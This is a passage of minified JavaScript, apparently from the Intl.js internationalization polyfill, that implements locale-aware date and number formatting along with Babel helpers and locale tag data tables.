r)r.hasOwnProperty(i)&&(a=r[i],(u=W(i,a))&&(o.push(u),f.push(u)));for(s=0;s<l.length;s+=1)for(c=0;c<f.length;c+=1)a="long"===f[c].month?f[c].weekday?t.full:t.long:"short"===f[c].month?t.medium:t.short,u=L(f[c],l[s]),u.originalPattern=a,u.extendedPattern=a.replace("{0}",l[s].extendedPattern).replace("{1}",f[c].extendedPattern).replace(/^[,\s]+|[,\s]+$/gi,""),o.push(H(u));return o}function U(t,n){if(dn[t]&&dn[t][n]){var e;return e={originalPattern:dn[t][n],_:pt({},t,n),extendedPattern:"{"+t+"}"},pt(e,t,n),pt(e,"pattern12","{"+t+"}"),pt(e,"pattern","{"+t+"}"),e}}function G(t,n,e,r,o){var i=t[n]&&t[n][e]?t[n][e]:t.gregory[e],a={narrow:["short","long"],short:["long","narrow"],long:["short","narrow"]},u=Rt.call(i,r)?i[r]:Rt.call(i,a[r][0])?i[a[r][0]]:i[a[r][1]];return null!==o?u[o]:u}function J(){var t=arguments[0],n=arguments[1];return this&&this!==an?Z(a(this),t,n):new an.DateTimeFormat(t,n)}function Z(t,n,e){var a=l(t),u=i();if(!0===a["[[initializedIntlObject]]"])throw new TypeError("`this` object has already been initialized as an Intl object");Kt(t,"__getInternalProperties",{value:function(){if(arguments[0]===Zt)return a}}),a["[[initializedIntlObject]]"]=!0;var s=g(n);e=Y(e,"any","date");var c=new r,f=E(e,"localeMatcher","string",new o("lookup","best fit"),"best fit");c["[[localeMatcher]]"]=f;var p=Jt.DateTimeFormat,d=p["[[localeData]]"],v=w(p["[[availableLocales]]"],s,c,p["[[relevantExtensionKeys]]"],d);a["[[locale]]"]=v["[[locale]]"],a["[[calendar]]"]=v["[[ca]]"],a["[[numberingSystem]]"]=v["[[nu]]"],a["[[dataLocale]]"]=v["[[dataLocale]]"];var y=v["[[dataLocale]]"],m=e.timeZone;if(void 0!==m&&"UTC"!==(m=h(m)))throw new RangeError("timeZone is not supported.");a["[[timeZone]]"]=m,c=new r;for(var b in yn)if(Rt.call(yn,b)){var k=E(e,b,"string",yn[b]);c["[["+b+"]]"]=k}var S=void 0,M=d[y],T=X(M.formats);if(f=E(e,"formatMatcher","string",new o("basic","best fit"),"best fit"),M.formats=T,"basic"===f)S=V(c,T);else{var P=E(e,"hour12","boolean");c.hour12=void 0===P?M.hour12:P,S=Q(c,T)}for(var x in yn)if(Rt.call(yn,x)&&Rt.call(S,x)){var D=S[x];D=S._&&Rt.call(S._,x)?S._[x]:D,a["[["+x+"]]"]=D}var O=void 0,_=E(e,"hour12","boolean");if(a["[[hour]]"])if(_=void 0===_?M.hour12:_,a["[[hour12]]"]=_,!0===_){var F=M.hourNo0;a["[[hourNo0]]"]=F,O=S.pattern12}else O=S.pattern;else O=S.pattern;return a["[[pattern]]"]=O,a["[[boundFormat]]"]=void 0,a["[[initializedDateTimeFormat]]"]=!0,Nt&&(t.format=$.call(t)),u(),t}function X(t){return"[object Array]"===Object.prototype.toString.call(t)?t:q(t)}function Y(t,n,e){if(void 0===t)t=null;else{var o=a(t);t=new r;for(var i in o)t[i]=o[i]}t=Lt(t);var u=!0;return"date"!==n&&"any"!==n||void 0===t.weekday&&void 0===t.year&&void 0===t.month&&void 0===t.day||(u=!1),"time"!==n&&"any"!==n||void 0===t.hour&&void 0===t.minute&&void 0===t.second||(u=!1),!u||"date"!==e&&"all"!==e||(t.year=t.month=t.day="numeric"),!u||"time"!==e&&"all"!==e||(t.hour=t.minute=t.second="numeric"),t}function V(t,n){for(var e=-1/0,r=void 0,o=0,i=n.length;o<i;){var a=n[o],u=0;for(var s in yn)if(Rt.call(yn,s)){var c=t["[["+s+"]]"],l=Rt.call(a,s)?a[s]:void 0;if(void 0===c&&void 0!==l)u-=20;else if(void 0!==c&&void 0===l)u-=120;else{var f=["2-digit","numeric","narrow","short","long"],h=Ct.call(f,c),p=Ct.call(f,l),d=Math.max(Math.min(p-h,2),-2);2===d?u-=6:1===d?u-=3:-1===d?u-=6:-2===d&&(u-=8)}}u>e&&(e=u,r=a),o++}return r}function Q(t,n){var e=[];for(var r in yn)Rt.call(yn,r)&&void 0!==t["[["+r+"]]"]&&e.push(r);if(1===e.length){var o=U(e[0],t["[["+e[0]+"]]"]);if(o)return o}for(var i=-1/0,a=void 0,u=0,s=n.length;u<s;){var c=n[u],l=0;for(var f in yn)if(Rt.call(yn,f)){var h=t["[["+f+"]]"],p=Rt.call(c,f)?c[f]:void 0,d=Rt.call(c._,f)?c._[f]:void 0;if(h!==d&&(l-=2),void 0===h&&void 0!==p)l-=20;else if(void 0!==h&&void 0===p)l-=120;else{var v=["2-digit","numeric","narrow","short","long"],y=Ct.call(v,h),g=Ct.call(v,p),m=Math.max(Math.min(g-y,2),-2);g<=1&&y>=2||g>=2&&y<=1?m>0?l-=6:m<0&&(l-=8):m>1?l-=3:m<-1&&(l-=6)}}c._.hour12!==t.hour12&&(l-=1),l>i&&(i=l,a=c),u++}return a}function $(){var t=null!==this&&"object"===It.typeof(this)&&l(this);if(!t||!t["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for format() is not an initialized Intl.DateTimeFormat object.");if(void 0===t["[[boundFormat]]"]){var n=function(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0];return et(this,void 0===t?Date.now():u(t))},e=Gt.call(n,this);t["[[boundFormat]]"]=e}return t["[[boundFormat]]"]}function tt(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],n=null!==this&&"object"===It.typeof(this)&&l(this);if(!n||!n["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.DateTimeFormat object.");return rt(this,void 0===t?Date.now():u(t))}function nt(t,n){if(!isFinite(n))throw new RangeError("Invalid valid date passed to format");var e=t.__getInternalProperties(Zt);i();for(var r=e["[[locale]]"],a=new an.NumberFormat([r],{useGrouping:!1}),u=new an.NumberFormat([r],{minimumIntegerDigits:2,useGrouping:!1}),s=ot(n,e["[[calendar]]"],e["[[timeZone]]"]),c=e["[[pattern]]"],l=new o,f=0,h=c.indexOf("{"),p=0,d=e["[[dataLocale]]"],v=Jt.DateTimeFormat["[[localeData]]"][d].calendars,y=e["[[calendar]]"];-1!==h;){var g=void 0;if(-1===(p=c.indexOf("}",h)))throw new Error("Unclosed pattern");h>f&&Wt.call(l,{type:"literal",value:c.substring(f,h)});var m=c.substring(h+1,p);if(yn.hasOwnProperty(m)){var b=e["[["+m+"]]"],k=s["[["+m+"]]"];if("year"===m&&k<=0?k=1-k:"month"===m?k++:"hour"===m&&!0===e["[[hour12]]"]&&0===(k%=12)&&!0===e["[[hourNo0]]"]&&(k=12),"numeric"===b)g=z(a,k);else if("2-digit"===b)g=z(u,k),g.length>2&&(g=g.slice(-2));else if(b in vn)switch(m){case"month":g=G(v,y,"months",b,s["[["+m+"]]"]);break;case"weekday":try{g=G(v,y,"days",b,s["[["+m+"]]"])}catch(t){throw new Error("Could not find weekday data for locale "+r)}break;case"timeZoneName":g="";break;case"era":try{g=G(v,y,"eras",b,s["[["+m+"]]"])}catch(t){throw new Error("Could not find era data for locale "+r)}break;default:g=s["[["+m+"]]"]}Wt.call(l,{type:m,value:g})}else if("ampm"===m){var w=s["[[hour]]"];g=G(v,y,"dayPeriods",w>11?"pm":"am",null),Wt.call(l,{type:"dayPeriod",value:g})}else Wt.call(l,{type:"literal",value:c.substring(h,p+1)});f=p+1,h=c.indexOf("{",f)}return p<c.length-1&&Wt.call(l,{type:"literal",value:c.substr(p+1)}),l}function et(t,n){for(var e=nt(t,n),r="",o=0;e.length>o;o++){r+=e[o].value}return r}function rt(t,n){for(var e=nt(t,n),r=[],o=0;e.length>o;o++){var i=e[o];r.push({type:i.type,value:i.value})}return r}function ot(t,n,e){var o=new Date(t),i="get"+(e||"");return new r({"[[weekday]]":o[i+"Day"](),"[[era]]":+(o[i+"FullYear"]()>=0),"[[year]]":o[i+"FullYear"](),"[[month]]":o[i+"Month"](),"[[day]]":o[i+"Date"](),"[[hour]]":o[i+"Hours"](),"[[minute]]":o[i+"Minutes"](),"[[second]]":o[i+"Seconds"](),"[[inDST]]":!1})}function it(t,n){if(!t.number)throw new Error("Object passed doesn't contain locale data for Intl.NumberFormat");var e=void 0,r=[n],o=n.split("-");for(o.length>2&&4===o[1].length&&Wt.call(r,o[0]+"-"+o[2]);e=Ut.call(r);)Wt.call(Jt.NumberFormat["[[availableLocales]]"],e),Jt.NumberFormat["[[localeData]]"][e]=t.number,t.date&&(t.date.nu=t.number.nu,Wt.call(Jt.DateTimeFormat["[[availableLocales]]"],e),Jt.DateTimeFormat["[[localeData]]"][e]=t.date);void 0===nn&&f(n)}var at="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},ut=(function(){var t="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;return function(n,e,r,o){var i=n&&n.defaultProps,a=arguments.length-3;if(e||0===a||(e={}),e&&i)for(var u in i)void 0===e[u]&&(e[u]=i[u]);else e||(e=i||{});if(1===a)e.children=o;else if(a>1){for(var s=Array(a),c=0;c<a;c++)s[c]=arguments[c+3];e.children=s}return{$$typeof:t,type:n,key:void 0===r?null:""+r,ref:null,props:e,_owner:null}}})(),st=function(t){return function(){var n=t.apply(this,arguments);return new Promise(function(t,e){function r(o,i){try{var a=n[o](i),u=a.value}catch(t){return void e(t)}if(!a.done)return Promise.resolve(u).then((function(t){return r("next",t)}),(function(t){return r("throw",t)}));t(u)}return r("next")})}},ct=function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")},lt=(function(){function t(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(n,e,r){return e&&t(n.prototype,e),r&&t(n,r),n}})(),ft=function(t,n){for(var e in n){var r=n[e];r.configurable=r.enumerable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,e,r)}return t},ht=function(t,n){for(var e=Object.getOwnPropertyNames(n),r=0;r<e.length;r++){var o=e[r],i=Object.getOwnPropertyDescriptor(n,o);i&&i.configurable&&void 0===t[o]&&Object.defineProperty(t,o,i)}return t},pt=function(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t},dt=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])}return t},vt=function t(n,e,r){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,e);if(void 0===o){var i=Object.getPrototypeOf(n);return null===i?void 0:t(i,e,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},yt=function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)},gt=function(t,n){return null!=n&&"undefined"!=typeof Symbol&&n[Symbol.hasInstance]?n[Symbol.hasInstance](t):t instanceof n},mt=function(t){return t&&t.__esModule?t:{default:t}},bt=function(t){if(t&&t.__esModule)return t;var n={};if(null!=t)for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e]);return n.default=t,n},kt=function(t,n){if(t!==n)throw new TypeError("Cannot instantiate an arrow function")},wt=function(t){if(null==t)throw new TypeError("Cannot destructure undefined")},St=function(t,n){var e={};for(var r in t)n.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},Mt=function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n},Tt=void 0===n?self:n,Et=function t(n,e,r,o){var i=Object.getOwnPropertyDescriptor(n,e);if(void 0===i){var a=Object.getPrototypeOf(n);null!==a&&t(a,e,r,o)}else if("value"in i&&i.writable)i.value=r;else{var u=i.set;void 0!==u&&u.call(o,r)}return r},Pt=(function(){function t(t,n){var e=[],r=!0,o=!1,i=void 0;try{for(var a,u=t[Symbol.iterator]();!(r=(a=u.next()).done)&&(e.push(a.value),!n||e.length!==n);r=!0);}catch(t){o=!0,i=t}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return e}return function(n,e){if(Array.isArray(n))return n;if(Symbol.iterator in Object(n))return t(n,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}})(),xt=function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t)){for(var e,r=[],o=t[Symbol.iterator]();!(e=o.next()).done&&(r.push(e.value),!n||r.length!==n););return r}throw new TypeError("Invalid attempt to destructure non-iterable instance")},Dt=function(t,n){return Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(n)}}))},Ot=function(t,n){return t.raw=n,t},_t=function(t,n,e){if(t===e)throw new ReferenceError(n+" is not defined - temporal dead zone");return t},Ft={},jt=function(t){return Array.isArray(t)?t:Array.from(t)},At=function(t){if(Array.isArray(t)){for(var n=0,e=Array(t.length);n<t.length;n++)e[n]=t[n];return e}return Array.from(t)},It=Object.freeze({jsx:ut,asyncToGenerator:st,classCallCheck:ct,createClass:lt,defineEnumerableProperties:ft,defaults:ht,defineProperty:pt,get:vt,inherits:yt,interopRequireDefault:mt,interopRequireWildcard:bt,newArrowCheck:kt,objectDestructuringEmpty:wt,objectWithoutProperties:St,possibleConstructorReturn:Mt,selfGlobal:Tt,set:Et,slicedToArray:Pt,slicedToArrayLoose:xt,taggedTemplateLiteral:Dt,taggedTemplateLiteralLoose:Ot,temporalRef:_t,temporalUndefined:Ft,toArray:jt,toConsumableArray:At,typeof:at,extends:dt,instanceof:gt}),zt=(function(){var t=function(){};try{return Object.defineProperty(t,"a",{get:function(){return 1}}),Object.defineProperty(t,"prototype",{writable:!1}),1===t.a&&t.prototype instanceof Object}catch(t){return!1}})(),Nt=!zt&&!Object.prototype.__defineGetter__,Rt=Object.prototype.hasOwnProperty,Kt=zt?Object.defineProperty:function(t,n,e){"get"in e&&t.__defineGetter__?t.__defineGetter__(n,e.get):(!Rt.call(t,n)||"value"in e)&&(t[n]=e.value)},Ct=Array.prototype.indexOf||function(t){var n=this;if(!n.length)return-1;for(var e=arguments[1]||0,r=n.length;e<r;e++)if(n[e]===t)return e;return-1},Lt=Object.create||function(t,n){function e(){}var r=void 0;e.prototype=t,r=new e;for(var o in n)Rt.call(n,o)&&Kt(r,o,n[o]);return r},Ht=Array.prototype.slice,Bt=Array.prototype.concat,Wt=Array.prototype.push,qt=Array.prototype.join,Ut=Array.prototype.shift,Gt=Function.prototype.bind||function(t){var n=this,e=Ht.call(arguments,1);return n.length,function(){return n.apply(t,Bt.call(e,Ht.call(arguments)))}},Jt=Lt(null),Zt=Math.random();r.prototype=Lt(null),o.prototype=Lt(null);var Xt="(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3})",Yt="[0-9a-wy-z](?:-[a-z0-9]{2,8})+",Vt=RegExp("^(?:(?:[a-z]{2,3}(?:-[a-z]{3}(?:-[a-z]{3}){0,2})?|[a-z]{4}|[a-z]{5,8})(?:-[a-z]{4})?(?:-(?:[a-z]{2}|\\d{3}))?(?:-(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3}))*(?:-[0-9a-wy-z](?:-[a-z0-9]{2,8})+)*(?:-x(?:-[a-z0-9]{1,8})+)?|x(?:-[a-z0-9]{1,8})+|(?:(?:en-GB-oed|i-(?:ami|bnn|default|enochian|hak|klingon|lux|mingo|navajo|pwn|tao|tay|tsu)|sgn-(?:BE-FR|BE-NL|CH-DE))|(?:art-lojban|cel-gaulish|no-bok|no-nyn|zh-(?:guoyu|hakka|min|min-nan|xiang))))$","i"),Qt=RegExp("^(?!x).*?-("+Xt+")-(?:\\w{4,8}-(?!x-))*\\1\\b","i"),$t=RegExp("^(?!x).*?-([0-9a-wy-z])-(?:\\w+-(?!x-))*\\1\\b","i"),tn=RegExp("-"+Yt,"ig"),nn=void 0,en={tags:{"art-lojban":"jbo","i-ami":"ami","i-bnn":"bnn","i-hak":"hak","i-klingon":"tlh","i-lux":"lb","i-navajo":"nv","i-pwn":"pwn","i-tao":"tao","i-tay":"tay","i-tsu":"tsu","no-bok":"nb","no-nyn":"nn","sgn-BE-FR":"sfb","sgn-BE-NL":"vgt","sgn-CH-DE":"sgg","zh-guoyu":"cmn","zh-hakka":"hak","zh-min-nan":"nan","zh-xiang":"hsn","sgn-BR":"bzs","sgn-CO":"csn","sgn-DE":"gsg","sgn-DK":"dsl","sgn-ES":"ssp","sgn-FR":"fsl","sgn-GB":"bfi","sgn-GR":"gss","sgn-IE":"isg","sgn-IT":"ise","sgn-JP":"jsl","sgn-MX":"mfs","sgn-NI":"ncs","sgn-NL":"dse","sgn-NO":"nsl","sgn-PT":"psr","sgn-SE":"swl","sgn-US":"ase","sgn-ZA":"sfs","zh-cmn":"cmn","zh-cmn-Hans":"cmn-Hans","zh-cmn-Hant":"cmn-Hant","zh-gan":"gan","zh-wuu":"wuu","zh-yue":"yue"},subtags:{BU:"MM",DD:"DE",FX:"FR",TP:"TL",YD:"YE",ZR:"CD",heploc:"alalc97",in:"id",iw:"he",ji:"yi",jw:"jv",mo:"ro",ayx:"nun",bjd:"drl",ccq:"rki",cjr:"mom",cka:"cmr",cmk:"xch",drh:"khk",drw:"prs",gav:"dev",hrr:"jal",ibi:"opa",kgh:"kml",lcq:"ppr",mst:"mry",myt:"mry",sca:"hle",tie:"ras",tkk:"twm",tlw:"weo",tnf:"prs",ybd:"rki",yma:"lrr"},extLang:{aao:["aao","ar"],abh:["abh","ar"],abv:["abv","ar"],acm:["acm","ar"],acq:["acq","ar"],acw:["acw","ar"],acx:["acx","ar"],acy:["acy","ar"],adf:["adf","ar"],ads:["ads","sgn"],aeb:["aeb","ar"],aec:["aec","ar"],aed:["aed","sgn"],aen:["aen","sgn"],afb:["afb","ar"],afg:["afg","sgn"],ajp:["ajp","ar"],apc:["apc","ar"],apd:["apd","ar"],arb:["arb","ar"],arq:["arq","ar"],ars:["ars","ar"],ary:["ary","ar"],arz:["arz","ar"],ase:["ase","sgn"],asf:["asf","sgn"],asp:["asp","sgn"],asq:["asq","sgn"],asw:["asw","sgn"],auz:["auz","ar"],avl:["avl","ar"],ayh:["ayh","ar"],ayl:["ayl","ar"],ayn:["ayn","ar"],ayp:["ayp","ar"],bbz:["bbz","ar"],bfi:["bfi","sgn"],bfk:["bfk","sgn"],bjn:["bjn","ms"],bog:["bog","sgn"],bqn:["bqn","sgn"],bqy:["bqy","sgn"],btj:["btj","ms"],bve:["bve","ms"],bvl:["bvl","sgn"],bvu:["bvu","ms"],bzs:["bzs","sgn"],cdo:["cdo","zh"],cds:["cds","sgn"],cjy:["cjy","zh"],cmn:["cmn","zh"],coa:["coa","ms"],cpx:["cpx","zh"],csc:["csc","sgn"],csd:["csd","sgn"],cse:["cse","sgn"],csf:["csf","sgn"],csg:["csg","sgn"],csl:["csl","sgn"],csn:["csn","sgn"],csq:["csq","sgn"],csr:["csr","sgn"],czh:["czh","zh"],czo:["czo","zh"],doq:["doq","sgn"],dse:["dse","sgn"],dsl:["dsl","sgn"],dup:["dup","ms"],ecs:["ecs","sgn"],esl:["esl","sgn"],esn:["esn","sgn"],eso:["eso","sgn"],eth:["eth","sgn"],fcs:["fcs","sgn"],fse:["fse","sgn"],fsl:["fsl","sgn"],fss:["fss","sgn"],gan:["gan","zh"],gds:["gds","sgn"],gom:["gom","kok"],gse:["gse","sgn"],gsg:["gsg","sgn"],gsm:["gsm","sgn"],gss:["gss","sgn"],gus:["gus","sgn"],hab:["hab","sgn"],haf:["haf","sgn"],hak:["hak","zh"],hds:["hds","sgn"],hji:["hji","ms"],hks:["hks","sgn"],hos:["hos","sgn"],hps:["hps","sgn"],hsh:["hsh","sgn"],hsl:["hsl","sgn"],hsn:["hsn","zh"],icl:["icl","sgn"],ils:["ils","sgn"],inl:["inl","sgn"],ins:["ins","sgn"],ise:["ise","sgn"],isg:["isg","sgn"],isr:["isr","sgn"],jak:["jak","ms"],jax:["jax","ms"],jcs:["jcs","sgn"],jhs:["jhs","sgn"],jls:["jls","sgn"],jos:["jos","sgn"],jsl:["jsl","sgn"],jus:["jus","sgn"],kgi:["kgi","sgn"],knn:["knn","kok"],kvb:["kvb","ms"],kvk:["kvk","sgn"],kvr:["kvr","ms"],kxd:["kxd","ms"],lbs:["lbs","sgn"],lce:["lce","ms"],lcf:["lcf","ms"],liw:["liw","ms"],lls:["lls","sgn"],lsg:["lsg","sgn"],lsl:["lsl","sgn"],lso:["lso","sgn"],lsp:["lsp","sgn"],lst:["lst","sgn"],lsy:["lsy","sgn"],ltg:["ltg","lv"],lvs:["lvs","lv"],lzh:["lzh","zh"],max:["max","ms"],mdl:["mdl","sgn"],meo:["meo","ms"],mfa:["mfa","ms"],mfb:["mfb","ms"],mfs:["mfs","sgn"],min:["min","ms"],mnp:["mnp","zh"],mqg:["mqg","ms"],mre:["mre","sgn"],msd:["msd","sgn"],msi:["msi","ms"],msr:["msr","sgn"],mui:["mui","ms"],mzc:["mzc","sgn"],mzg:["mzg","sgn"],mzy:["mzy","sgn"],nan:["nan","zh"],nbs:["nbs","sgn"],ncs:["ncs","sgn"],nsi:["nsi","sgn"],nsl:["nsl","sgn"],nsp:["nsp","sgn"],nsr:["nsr","sgn"],nzs:["nzs","sgn"],okl:["okl","sgn"],orn:["orn","ms"],ors:["ors","ms"],pel:["pel","ms"],pga:["pga","ar"],pks:["pks","sgn"],prl:["prl","sgn"],prz:["prz","sgn"],psc:["psc","sgn"],psd:["psd","sgn"],pse:["pse","ms"],psg:["psg","sgn"],psl:["psl","sgn"],pso:["pso","sgn"],psp:["psp","sgn"],psr:["psr","sgn"],pys:["pys","sgn"],rms:["rms","sgn"],rsi:["rsi","sgn"],rsl:["rsl","sgn"],sdl:["sdl","sgn"],sfb:["sfb","sgn"],sfs:["sfs","sgn"],sgg:["sgg","sgn"],sgx:["sgx","sgn"],shu:["shu","ar"],slf:["slf","sgn"],sls:["sls","sgn"],sqk:["sqk","sgn"],sqs:["sqs","sgn"],ssh:["ssh","ar"],ssp:["ssp","sgn"],ssr:["ssr","sgn"],svk:["svk","sgn"],swc:["swc","sw"],swh:["swh","sw"],swl:["swl","sgn"],syy:["syy","sgn"],tmw:["tmw","ms"],tse:["tse","sgn"],tsm:["tsm","sgn"],tsq:["tsq","sgn"],tss:["tss","sgn"],tsy:["tsy","sgn"],tza:["tza","sgn"],ugn:["ugn","sgn"],ugy:["ugy","sgn"],ukl:["ukl","sgn"],uks:["uks","sgn"],urk:["urk","ms"],uzn:["uzn","uz"],uzs:["uzs","uz"],vgt:["vgt","sgn"],vkk:["vkk","ms"],vkt:["vkt","ms"],vsi:["vsi","sgn"],vsl:["vsl","sgn"],vsv:["vsv","sgn"],wuu:["wuu","zh"],xki:["xki","sgn"],xml:["xml","sgn"],xmm:["xmm","ms"],xms:["xms","sgn"],yds:["yds","sgn"],ysl:["ysl","sgn"],yue:["yue","zh"],zib:["zib","sgn"],zlm:["zlm","ms"],zmi:["zmi","ms"],zsl:["zsl","sgn"],zsm:["zsm","ms"]}},rn=/^[A-Z]{3}$/,on=/-u(?:-[0-9a-z]{2,8})+/gi,an={};Object.defineProperty(an,"getCanonicalLocales",{enumerable:!1,configurable:!0,writable:!0,value:x});var un={BHD:3,BYR:0,XOF:0,BIF:0,XAF:0,CLF:4,CLP:0,KMF:0,DJF:0,XPF:0,GNF:0,ISK:0,IQD:3,JPY:0,JOD:3,KRW:0,KWD:3,LYD:3,OMR:3,PYG:0,RWF:0,TND:3,UGX:0,UYI:0,VUV:0,VND:0};Kt(an,"NumberFormat",{configurable:!0,writable:!0,value:D}),Kt(an.NumberFormat,"prototype",{writable:!1}),Jt.NumberFormat={"[[availableLocales]]":[],"[[relevantExtensionKeys]]":["nu"],"[[localeData]]":{}},Kt(an.NumberFormat,"supportedLocalesOf",{configurable:!0,writable:!0,value:Gt.call((function(t){if(!Rt.call(this,"[[availableLocales]]"))throw new TypeError("supportedLocalesOf() is not a constructor");var n=i(),e=arguments[1],r=this["[[availableLocales]]"],o=g(t);return n(),T(r,o,e)}),Jt.NumberFormat)}),Kt(an.NumberFormat.prototype,"format",{configurable:!0,get:F}),Object.defineProperty(an.NumberFormat.prototype,"formatToParts",{configurable:!0,enumerable:!1,writable:!0,value:j});var sn={arab:["٠","١","٢","٣","٤","٥","٦","٧","٨","٩"],arabext:["۰","۱","۲","۳","۴","۵","۶","۷","۸","۹"],bali:["᭐","᭑","᭒","᭓","᭔","᭕","᭖","᭗","᭘","᭙"],beng:["০","১","২","৩","৪","৫","৬","৭","৮","৯"],deva:["०","१","२","३","४","५","६","७","८","९"],fullwide:["０","１","２","３","４","５","６","７","８","９"],gujr:["૦","૧","૨","૩","૪","૫","૬","૭","૮","૯"],guru:["੦","੧","੨","੩","੪","੫","੬","੭","੮","੯"],hanidec:["〇","一","二","三","四","五","六","七","八","九"],khmr:["០","១","២","៣","៤","៥","៦","៧","៨","៩"],knda:["೦","೧","೨","೩","೪","೫","೬","೭","೮","೯"],laoo:["໐","໑","໒","໓","໔","໕","໖","໗","໘","໙"],latn:["0","1","2","3","4","5","6","7","8","9"],limb:["᥆","᥇","᥈","᥉","᥊","᥋","᥌","᥍","᥎","᥏"],mlym:["൦","൧","൨","൩","൪","൫","൬","൭","൮","൯"],mong:["᠐","᠑","᠒","᠓","᠔","᠕","᠖","᠗","᠘","᠙"],mymr:["၀","၁","၂","၃","၄","၅","၆","၇","၈","၉"],orya:["୦","୧","୨","୩","୪","୫","୬","୭","୮","୯"],tamldec:["௦","௧","௨","௩","௪","௫","௬","௭","௮","௯"],telu:["౦","౧","౨","౩","౪","౫","౬","౭","౮","౯"],thai:["๐","๑","๒","๓","๔","๕","๖","๗","๘","๙"],tibt:["༠","༡","༢","༣","༤","༥","༦","༧","༨","༩"]};Kt(an.NumberFormat.prototype,"resolvedOptions",{configurable:!0,writable:!0,value:function(){var t=void 0,n=new r,e=["locale","numberingSystem","style","currency","currencyDisplay","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","useGrouping"],o=null!==this&&"object"===It.typeof(this)&&l(this);if(!o||!o["[[initializedNumberFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.NumberFormat object.");for(var i=0,a=e.length;i<a;i++)Rt.call(o,t="[["+e[i]+"]]")&&(n[e[i]]={value:o[t],writable:!0,configurable:!0,enumerable:!0});return Lt({},n)}});var cn=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g,ln=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,fn=/[rqQASjJgwWIQq]/,hn=["era","year","month","day","weekday","quarter"],pn=["hour","minute","second","hour12","timeZoneName"],dn={second:{numeric:"s","2-digit":"ss"},minute:{numeric:"m","2-digit":"mm"},year:{numeric:"y","2-digit":"yy"},day:{numeric:"d","2-digit":"dd"},month:{numeric:"L","2-digit":"LL",narrow:"LLLLL",short:"LLL",long:"LLLL"},weekday:{narrow:"ccccc",short:"ccc",long:"cccc"}},vn=Lt(null,{narrow:{},short:{},long:{}});Kt(an,"DateTimeFormat",{configurable:!0,writable:!0,value:J}),Kt(J,"prototype",{writable:!1});var yn={weekday:["narrow","short","long"],era:["narrow","short","long"],year:["2-digit","numeric"],month:["2-digit","numeric","narrow","short","long"],day:["2-digit","numeric"],hour:["2-digit","numeric"],minute:["2-digit","numeric"],second:["2-digit","numeric"],timeZoneName:["short","long"]};Jt.DateTimeFormat={"[[availableLocales]]":[],"[[relevantExtensionKeys]]":["ca","nu"],"[[localeData]]":{}},Kt(an.DateTimeFormat,"supportedLocalesOf",{configurable:!0,writable:!0,value:Gt.call((function(t){if(!Rt.call(this,"[[availableLocales]]"))throw new TypeError("supportedLocalesOf() is not a constructor");var n=i(),e=arguments[1],r=this["[[availableLocales]]"],o=g(t);return n(),T(r,o,e)}),Jt.NumberFormat)}),Kt(an.DateTimeFormat.prototype,"format",{configurable:!0,get:$}),Object.defineProperty(an.DateTimeFormat.prototype,"formatToParts",{enumerable:!1,writable:!0,configurable:!0,value:tt}),Kt(an.DateTimeFormat.prototype,"resolvedOptions",{writable:!0,configurable:!0,value:function(){var t=void 0,n=new r,e=["locale","calendar","numberingSystem","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"],o=null!==this&&"object"===It.typeof(this)&&l(this);if(!o||!o["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.DateTimeFormat object.");for(var i=0,a=e.length;i<a;i++)Rt.call(o,t="[["+e[i]+"]]")&&(n[e[i]]={value:o[t],writable:!0,configurable:!0,enumerable:!0});return Lt({},n)}});var gn=an.__localeSensitiveProtos={Number:{},Date:{}};gn.Number.toLocaleString=function(){if("[object Number]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a number for Number.prototype.toLocaleString()");return z(new D(arguments[0],arguments[1]),this)},gn.Date.toLocaleString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleString()");var t=+this;if(isNaN(t))return"Invalid Date";var 